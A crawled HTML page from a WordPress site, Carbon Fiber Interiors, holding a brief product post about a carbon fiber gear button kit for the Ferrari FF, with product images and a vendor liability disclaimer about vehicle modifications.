

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbonfiberinteriors.com/fits-ferrari-ff-12-16-f1-gear-button-in-black-carbon-fiber-kit/
body_size: 15497
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' />
<link rel='profile' href='https://gmpg.org/xfn/11' />
<link rel='pingback' href='https://carbonfiberinteriors.com/xmlrpc.php' />
<title>Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit | Carbon Fiber Interiors</title>
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Interiors &raquo; Feed" href="https://carbonfiberinteriors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Interiors &raquo; Comments Feed" href="https://carbonfiberinteriors.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///carbonfiberinteriors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:light,lightitalic,normal,italic,semibold,bold,bolditalic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='https://carbonfiberinteriors.com/wp-content/themes/default/core/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-theme-stylesheet-css'  href='https://carbonfiberinteriors.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://carbonfiberinteriors.com/wp-content/themes/default/core/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///carbonfiberinteriors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<!--[if lt IE 9]>
<script src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/html5shiv.min.js'></script>
<script src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/respond.min.js'></script>
<![endif]-->
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbonfiberinteriors.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carbonfiberinteriors.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='7x Carbon Fiber Interior Decorative Cover Trim Parts For Porsche Macan 2015-2018' href='https://carbonfiberinteriors.com/7x-carbon-fiber-interior-decorative-cover-trim-parts-for-porsche-macan-2015-2018-3/' />
<link rel='next' title='Carbon Fiber Interior Gear Box Panel Cover Trim Fit For Subaru BRZ Toyota GT86' href='https://carbonfiberinteriors.com/carbon-fiber-interior-gear-box-panel-cover-trim-fit-for-subaru-brz-toyota-gt86/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://carbonfiberinteriors.com/fits-ferrari-ff-12-16-f1-gear-button-in-black-carbon-fiber-kit/' />
<link rel='shortlink' href='https://carbonfiberinteriors.com/?p=6922' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Carbon Fiber Interiors"/>
	<meta property="og:title" content="Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit"/>
		<meta property="og:description" content="You voluntarily assume personal responsibility as a result of your choice to modify your vehicle. All installati"/>
	
	<meta property="og:url" content="https://carbonfiberinteriors.com/fits-ferrari-ff-12-16-f1-gear-button-in-black-carbon-fiber-kit/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pozyb.js"></script>
<script type="text/javascript" src="/zoxaqy.js"></script>
</head>

<body class="single single-post postid-6922 single-format-standard design-boxed body-navbar-large body-navbar-offset layout-content-sidebar"  data-spy="scroll" data-target=".subnav" data-offset="100" itemscope itemtype="https://schema.org/WebPage">
	<a class="assistive-text sr-only" href="#content" title="Skip to content">
Skip to content</a>
	<div id="page" class="site">
				<header id="masthead"  class="site-header navbar-large navbar navbar-fixed-top navbar-default"  role="banner">
			<div class="container">
				<div class="branding navbar-header" itemscope itemtype="https://schema.org/WPHeader">
<button class="navicon navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle Navigation</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="https://carbonfiberinteriors.com/" rel="home">
Carbon Fiber Interiors</a>
</>
</div>
			</div>
		</header>
								<div id="primary" class="site-content container">
			<div class="archive-header page-header">
<div class="archive-title page-title">
From The Blog 
</div>
</div>
	<div class="row">
		<main id="content"  class="content-area hfeed col-md-8"  role="main" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/Blog">
									<article class="post-6922 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-12-16 tag-black tag-button tag-carbon tag-ferrari tag-fiber tag-fits tag-gear" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h1 class="entry-title" itemprop="headline">
Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit</h1>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <time datetime="2023-10-31" itemprop="datePublished">October 31, 2023</time></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/fits/" rel="category tag">fits</a></span>
</div>
</header>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Fits-Ferrari-FF-12-16-F1-Gear-Button-in-Black-Carbon-Fiber-Kit-01-opj.jpg" title="Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit" alt="Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit"/>
<br/>  		 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Fits-Ferrari-FF-12-16-F1-Gear-Button-in-Black-Carbon-Fiber-Kit-02-fdn.jpg" title="Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit" alt="Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit"/> 

 <br/>
 
		 		
<br/>   <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit" alt="Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit"/><br/>You voluntarily assume personal responsibility as a result of your choice to modify your vehicle. All installations are at the customers own risk. Go-Performance-Parts has no responsibility either implied or otherwise for mechanical, electrical or other failure when using aftermarket performance products. Some items listed are illegal in many states/countries, and only for racing vehicles which may never be used on a public highway.<br/>   <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit" alt="Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit"/> <br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://carbonfiberinteriors.com/fits-ferrari-ff-12-16-f1-gear-button-in-black-carbon-fiber-kit/" data-a2a-title="Fits Ferrari FF 12-16 F1 Gear Button in Black Carbon Fiber Kit"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcarbonfiberinteriors.com%2Ffits-ferrari-ff-12-16-f1-gear-button-in-black-carbon-fiber-kit%2F&amp;linkname=Fits%20Ferrari%20FF%2012-16%20F1%20Gear%20Button%20in%20Black%20Carbon%20Fiber%20Kit" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcarbonfiberinteriors.com%2Ffits-ferrari-ff-12-16-f1-gear-button-in-black-carbon-fiber-kit%2F&amp;linkname=Fits%20Ferrari%20FF%2012-16%20F1%20Gear%20Button%20in%20Black%20Carbon%20Fiber%20Kit" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcarbonfiberinteriors.com%2Ffits-ferrari-ff-12-16-f1-gear-button-in-black-carbon-fiber-kit%2F&amp;linkname=Fits%20Ferrari%20FF%2012-16%20F1%20Gear%20Button%20in%20Black%20Carbon%20Fiber%20Kit" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://carbonfiberinteriors.com/fits-ferrari-ff-12-16-f1-gear-button-in-black-carbon-fiber-kit/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>
</div>
<footer class="byline byline-bottom entry-utility">
<span class="entry-tags">
<a href="https://carbonfiberinteriors.com/tag/12-16/" rel="tag">12-16</a> <a href="https://carbonfiberinteriors.com/tag/black/" rel="tag">black</a> <a href="https://carbonfiberinteriors.com/tag/button/" rel="tag">button</a> <a href="https://carbonfiberinteriors.com/tag/carbon/" rel="tag">carbon</a> <a href="https://carbonfiberinteriors.com/tag/ferrari/" rel="tag">ferrari</a> <a href="https://carbonfiberinteriors.com/tag/fiber/" rel="tag">fiber</a> <a href="https://carbonfiberinteriors.com/tag/fits/" rel="tag">fits</a> <a href="https://carbonfiberinteriors.com/tag/gear/" rel="tag">gear</a></span>
</footer>
<aside class="entry-author media">
<span class="pull-left"></span><div class="media-body"><h4 class="author vcard media-heading">
Written by <span class="fn">
<a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by &lt;span class=&quot;fn&quot; itemprop=&quot;name&quot;&gt;
admin&lt;/span&gt;
" rel="author"><span class="fn" itemprop="name">
admin</span>
</a></span>
</h4>
<div class="author-bio">
</div>
</div><div class="clearfix"></div>
</aside>


	
		</article>
								</main>
					<div id="secondary"  class="widget-area sidebar sidebar-primary col-md-4"  role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
				<aside id="search-2" class="widget widget_search">
<form class="form-search" id="searchform" action="https://carbonfiberinteriors.com/" role="search">
<label for="s" class="screen-reader-text sr-only">Search for:</label><div class="input-group"><input name="s" class="search-query form-control" id="searchsubmit" type="text" value="" placeholder="Search this website" /><span class="input-group-btn"><button class="btn btn-default" id="searchsubmit" type="submit">Search</button></span></div></form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
					<li>
				<a href="https://carbonfiberinteriors.com/bmw-1-2-series-f20-f21-f22-genuine-carbon-fibre-interior-dash-airvent-trim-rhd/">Bmw 1 2 Series F20 F21 F22 Genuine Carbon Fibre Interior Dash &#038; Airvent Trim Rhd</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/audi-rs4-s4-a4-b8-5-carbon-fiber-interior-trims-set-carbon-skinning-service/">Audi rs4 s4 a4 b8.5 carbon fiber interior trims set Carbon Skinning Service</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/2pcs-car-door-speaker-cover-carbon-fiber-interior-speaker-cover-for/">2pcs Car Door Speaker Cover Carbon Fiber Interior Speaker Cover For</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/real-carbon-fiber-inner-door-handle-trim-cover-for-alfa-romeo-giulia-952-2017-20/">Real Carbon Fiber Inner Door Handle Trim Cover For Alfa Romeo Giulia 952 2017-20</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/33x-full-interior-kit-set-panel-trim-for-audi-q5-carbon-fiber-witho-nav-type-a-4/">33X Full Interior Kit Set Panel Trim For Audi Q5 Carbon Fiber WithO NAV Type A</a>
						</li>
				</ul>
		</aside>
<aside id="archives-2" class="widget widget_archive">
<h3 class="widget-title">Archives</h3>
		<ul>
	<li><a href='https://carbonfiberinteriors.com/2026/01/'>January 2026</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/12/'>December 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/11/'>November 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/10/'>October 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/09/'>September 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/08/'>August 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/07/'>July 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/06/'>June 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/05/'>May 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/04/'>April 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/03/'>March 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/02/'>February 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/01/'>January 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/12/'>December 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/11/'>November 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/10/'>October 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/09/'>September 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/08/'>August 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/07/'>July 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/06/'>June 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/05/'>May 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/04/'>April 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/03/'>March 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/02/'>February 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/01/'>January 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/12/'>December 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/11/'>November 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/10/'>October 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/09/'>September 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/08/'>August 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/07/'>July 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/06/'>June 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/05/'>May 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/04/'>April 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/03/'>March 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/02/'>February 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/01/'>January 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/12/'>December 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/11/'>November 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/10/'>October 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/09/'>September 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/08/'>August 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/07/'>July 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/06/'>June 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/05/'>May 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/04/'>April 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/03/'>March 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/02/'>February 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/01/'>January 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/12/'>December 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/11/'>November 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/10/'>October 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/09/'>September 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/08/'>August 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/07/'>July 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/06/'>June 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/05/'>May 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/04/'>April 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/03/'>March 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/02/'>February 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/01/'>January 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/12/'>December 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/11/'>November 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/10/'>October 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/09/'>September 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/08/'>August 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/07/'>July 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/06/'>June 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/05/'>May 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/04/'>April 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/03/'>March 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/02/'>February 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/01/'>January 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/12/'>December 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/11/'>November 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/10/'>October 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/09/'>September 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/08/'>August 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/07/'>July 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/06/'>June 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/05/'>May 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/04/'>April 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/03/'>March 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/02/'>February 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/01/'>January 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/12/'>December 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/11/'>November 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/10/'>October 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/09/'>September 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/08/'>August 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/07/'>July 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/06/'>June 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/05/'>May 2018</a></li>
		</ul>
</aside>
<aside id="categories-2" class="widget widget_categories">
<h3 class="widget-title">Categories</h3>
		<ul>
	<li class="cat-item cat-item-1369"><a href="https://carbonfiberinteriors.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://carbonfiberinteriors.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://carbonfiberinteriors.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://carbonfiberinteriors.com/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://carbonfiberinteriors.com/category/03-12/" >03-12</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://carbonfiberinteriors.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://carbonfiberinteriors.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://carbonfiberinteriors.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://carbonfiberinteriors.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://carbonfiberinteriors.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://carbonfiberinteriors.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://carbonfiberinteriors.com/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://carbonfiberinteriors.com/category/07-16/" >07-16</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://carbonfiberinteriors.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://carbonfiberinteriors.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://carbonfiberinteriors.com/category/08-16/" >08-16</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://carbonfiberinteriors.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://carbonfiberinteriors.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://carbonfiberinteriors.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://carbonfiberinteriors.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://carbonfiberinteriors.com/category/100real/" >100real</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://carbonfiberinteriors.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://carbonfiberinteriors.com/category/10pcsset/" >10pcsset</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://carbonfiberinteriors.com/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://carbonfiberinteriors.com/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://carbonfiberinteriors.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://carbonfiberinteriors.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://carbonfiberinteriors.com/category/11pcsset/" >11pcsset</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://carbonfiberinteriors.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://carbonfiberinteriors.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://carbonfiberinteriors.com/category/12carbon/" >12carbon</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://carbonfiberinteriors.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://carbonfiberinteriors.com/category/12xcarbon/" >12xcarbon</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://carbonfiberinteriors.com/category/13-17/" >13-17</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://carbonfiberinteriors.com/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://carbonfiberinteriors.com/category/13pcs/" >13pcs</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://carbonfiberinteriors.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://carbonfiberinteriors.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://carbonfiberinteriors.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://carbonfiberinteriors.com/category/140i/" >140i</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://carbonfiberinteriors.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://carbonfiberinteriors.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://carbonfiberinteriors.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://carbonfiberinteriors.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://carbonfiberinteriors.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://carbonfiberinteriors.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://carbonfiberinteriors.com/category/15up/" >15up</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://carbonfiberinteriors.com/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://carbonfiberinteriors.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://carbonfiberinteriors.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://carbonfiberinteriors.com/category/17carbon/" >17carbon</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://carbonfiberinteriors.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://carbonfiberinteriors.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://carbonfiberinteriors.com/category/17pcsset/" >17pcsset</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://carbonfiberinteriors.com/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://carbonfiberinteriors.com/category/18pcs/" >18pcs</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://carbonfiberinteriors.com/category/1989-1993/" >1989-1993</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://carbonfiberinteriors.com/category/1990-1999/" >1990-1999</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://carbonfiberinteriors.com/category/1991-1996/" >1991-1996</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://carbonfiberinteriors.com/category/1991-2004/" >1991-2004</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://carbonfiberinteriors.com/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://carbonfiberinteriors.com/category/1994-1996/" >1994-1996</a>
</li>
